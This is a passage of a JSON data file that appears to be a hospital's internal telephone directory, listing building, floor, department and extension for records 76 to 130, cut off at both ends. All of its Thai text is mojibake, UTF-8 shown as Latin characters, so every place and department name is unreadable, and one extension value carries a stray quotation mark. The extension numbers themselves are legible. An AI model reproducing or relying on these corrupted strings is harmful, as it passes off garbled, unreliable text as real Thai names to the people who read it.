(à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸” 2","tel_no":"10513"},{"id":"76","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸” 3","tel_no":"10509"},{"id":"77","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸” 4","tel_no":"10508"},{"id":"78","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸ˆà¸¸à¸”à¸£à¸±à¸š-à¸ªà¹ˆà¸‡ à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”à¸ªà¸¹à¸•à¸´","tel_no":"10501"},{"id":"79","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¸Ÿà¸·à¹‰à¸™ 1","tel_no":"10510"},{"id":"80","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¸Ÿà¸·à¹‰à¸™ 2","tel_no":"10511"},{"id":"81","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸”à¸¡à¸¢à¸² (à¹ƒà¸™à¹€à¸§à¸¥à¸²)","tel_no":"10518 / 10519"},{"id":"82","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹€à¸§à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”","tel_no":"10520"},{"id":"83","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹€à¸§à¸£à¹€à¸ˆà¹‰à¸²à¸«à¸™à¹‰à¸²à¸—à¸µà¹ˆ","tel_no":"10523"},{"id":"84","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸›à¸Žà¸´à¸šà¸±à¸•à¸´à¸à¸²à¸£","tel_no":"10524"},{"id":"85","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸˜à¸¸à¸£à¸à¸²à¸£ 1","tel_no":"10502"},{"id":"86","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸˜à¸¸à¸£à¸à¸²à¸£ 2","tel_no":"10503"},{"id":"87","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸˜à¸¸à¸£à¸à¸²à¸£ 3","tel_no":"10504"},{"id":"88","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸œà¹ˆà¸²à¸•à¸±à¸”à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡","tel_no":"10505"},{"id":"89","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹€à¸ˆà¹‰à¸²à¸«à¸™à¹‰à¸²à¸—à¸µà¹ˆ","tel_no":"10506"},{"id":"90","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸›à¸£à¸°à¸Šà¸¸à¸¡","tel_no":"10507"},{"id":"91","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Š","tel_no":"\"10620"},{"id":"92","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸§à¸£à¹à¸žà¸—à¸¢à¹Œ","tel_no":"10622"},{"id":"93","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸­à¸²à¸«à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ","tel_no":"10623"},{"id":"94","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡","tel_no":"10624"},{"id":"95","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸‡à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸˜à¸¸à¸£à¸à¸²à¸£à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡","tel_no":"10625"},{"id":"96","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸›à¸£à¸°à¸Šà¸¸à¸¡","tel_no":"10626"},{"id":"97","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸„à¸±à¸”à¸à¸£à¸­à¸‡à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡","tel_no":"10632"},{"id":"98","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸›à¸£à¸°à¸Šà¸²à¸ªà¸±à¸¡à¸žà¸±à¸™à¸˜à¹Œà¸«à¹‰à¸­à¸‡à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡","tel_no":"10631"},{"id":"99","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸™à¸±à¸”à¸™à¸£à¸µà¹€à¸§à¸Š","tel_no":"10634"},{"id":"100","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¹à¸œà¸™à¸à¸•à¹‰à¸­à¸™à¸£à¸±à¸šà¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡","tel_no":"10635"},{"id":"101","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸™à¸±à¸”à¸•à¸£à¸§à¸ˆà¸„à¸£à¸£à¸ à¹Œ","tel_no":"10636"},{"id":"102","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆ","tel_no":"10637"},{"id":"103","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸™à¸£à¸µà¹€à¸§à¸Šà¸à¸£à¸£à¸¡","tel_no":"10638 / 10642"},{"id":"104","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸ªà¸¹à¸•à¸´ (à¸žà¸´à¹€à¸¨à¸©)","tel_no":"10639"},{"id":"105","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸‹à¸±à¸à¸›à¸£à¸°à¸§à¸±à¸•à¸´","tel_no":"10640"},{"id":"106","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸«à¸±à¸•à¸–à¸à¸£à¸£à¸¡","tel_no":"10657"},{"id":"107","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸•à¸£à¸§à¸ˆà¸ªà¸­à¸šà¸ªà¸´à¸—à¸˜à¸´","tel_no":"10287"},{"id":"108","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸Šà¸µà¸§à¹€à¸„à¸¡à¸µ","tel_no":"10604"},{"id":"109","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸žà¸¢à¸²à¸˜à¸´à¸§à¸´à¸—à¸¢à¸²","tel_no":"10601-2"},{"id":"110","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ˆà¸¸à¸¥à¸—à¸£à¸£à¸¨à¸™à¸¨à¸²à¸ªà¸•à¸£à¹Œà¸„à¸¥à¸´à¸™à¸´à¸","tel_no":"10605"},{"id":"111","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸—à¸µà¹ˆà¸›à¸£à¸¶à¸à¸©à¸²à¸‡à¸²à¸™à¸Šà¸µà¸§à¹€à¸„à¸¡à¸µ","tel_no":"10606"},{"id":"112","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸‡à¸²à¸™à¸Šà¸µà¸§à¹€à¸„à¸¡à¸µ","tel_no":"10607"},{"id":"113","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¹‚à¸¥à¸«à¸´à¸•à¸§à¸´à¸—à¸¢à¸²","tel_no":"10609"},{"id":"114","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ à¸¹à¸¡à¸´à¸„à¸¸à¹‰à¸¡à¸à¸±à¸™à¸§à¸´à¸—à¸¢à¸² / à¸§à¸´à¸•à¸²à¸¡à¸´à¸™à¸”à¸µ / à¸¡à¸°à¹€à¸£à¹‡à¸‡ / CA","tel_no":"10610-1"},{"id":"115","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸ˆà¸¸à¸¥à¸Šà¸µà¸§à¸§à¸´à¸—à¸¢à¸²","tel_no":"10612"},{"id":"116","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸«à¹‰à¸­à¸‡à¸£à¸±à¸šà¸ªà¹ˆà¸‡à¸ªà¸´à¹ˆà¸‡à¸ªà¹ˆà¸‡à¸•à¸£à¸§à¸ˆà¹à¸¥à¸°à¹à¸¥à¸›à¸™à¸­à¸à¸Šà¹ˆà¸§à¸‡à¸™à¸­à¸à¹€à¸§à¸¥à¸²à¸£à¸²à¸Šà¸à¸²à¸£)","tel_no":"10613"},{"id":"117","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¹€à¸„à¸¡à¸µà¸„à¸¥à¸´à¸™à¸´à¸","tel_no":"10614-5"},{"id":"118","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸•à¸²","tel_no":"10752"},{"id":"119","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸•à¸²","tel_no":"10723 / 10719"},{"id":"120","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¹‰à¸­à¸‡à¸Ÿà¸±à¸‡à¸œà¸¥à¹€à¸¥à¸·à¸­à¸”à¸•à¸²","tel_no":"10718"},{"id":"121","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¸«à¸¹ à¸„à¸­ à¸ˆà¸¡à¸¹à¸","tel_no":"10760-1"},{"id":"122","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸«à¸¹ à¸„à¸­ à¸ˆà¸¡à¸¹à¸ (ENT)","tel_no":"10750-1"},{"id":"123","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸à¸²à¸£à¹„à¸”à¹‰à¸¢à¸´à¸™","tel_no":"10739"},{"id":"124","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸ªà¸²à¸£à¹€à¸ªà¸žà¸•à¸´à¸”","tel_no":"10701"},{"id":"125","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸‡à¸²à¸™à¸žà¸¢à¸²à¸˜à¸´","tel_no":"10702"},{"id":"126","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸˜à¸™à¸²à¸„à¸²à¸£à¹€à¸¥à¸·à¸­à¸” / à¸•à¸£à¸§à¸ˆà¸à¸£à¸¸à¹Šà¸›à¹€à¸¥à¸·à¸­à¸”","tel_no":"10705 / 10710"},{"id":"127","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¹€à¸§à¸Šà¸¨à¸²à¸ªà¸•à¸£à¹Œà¸Ÿà¸·à¹‰à¸™à¸Ÿà¸¹","tel_no":"10805"},{"id":"128","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¹€à¸§à¸Šà¸¨à¸²à¸ªà¸•à¸£à¹Œà¸Ÿà¸·à¹‰à¸™à¸Ÿà¸¹ à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œ 1","tel_no":"10828"},{"id":"129","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 9","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¹€à¸§à¸Šà¸¨à¸²à¸ªà¸•à¸£à¹Œà¸Ÿà¸·à¹‰à¸™à¸Ÿà¸¹ à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œ 2","tel_no":"10828"},{"id":"130","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ 